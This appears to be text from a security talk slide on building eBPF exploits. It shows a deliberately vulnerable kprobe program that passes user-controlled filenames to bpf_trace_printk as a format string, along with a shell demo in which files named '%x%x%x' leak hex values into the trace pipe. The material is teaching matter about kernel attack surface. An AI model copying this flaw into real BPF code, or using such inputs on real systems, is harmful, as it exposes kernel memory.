 Emerging Threats: Building a eBPF Exploit
- What can you do in a BPF program?
- Pretty much C, still has buffer parsing/verifier, but … no CFI (yet!)
/* Vulnerable BPF function example */
SEC("kprobe/do_unlinkat")
int BPF_KPROBE(do_unlinkat, int dfd, struct filename *name)
{
    char *filename;
    char foo[20] = {0};

    filename = BPF_CORE_READ(name, name);
    bpf_probe_read(foo, 10, filename);
    bpf_trace_printk(foo, sizeof(foo)); /* format string injection */
    return 0;
}

$ touch test
$ rm test
$ touch %x%x%x
$ rm %x%x%x
$ sudo cat /sys/kernel/debug/tracing/trace_pipe
<...>-6447 [014] d..31 3197.540982: bpf_trace_printk: test
<...>-6447 [014] d..31 3197.541013: bpf_trace_printk: KPROBE EXIT: pid = 6447, ret = 0
<...>-6393 [012] d..31 3110.270100: bpf_trace_printk: 110fefefeff
<...>-6393 [012] d..31 3110.270154: bpf_trace_printk: KPROBE EXIT: pid = 6393, ret = 0
2024-03-24 15:12:33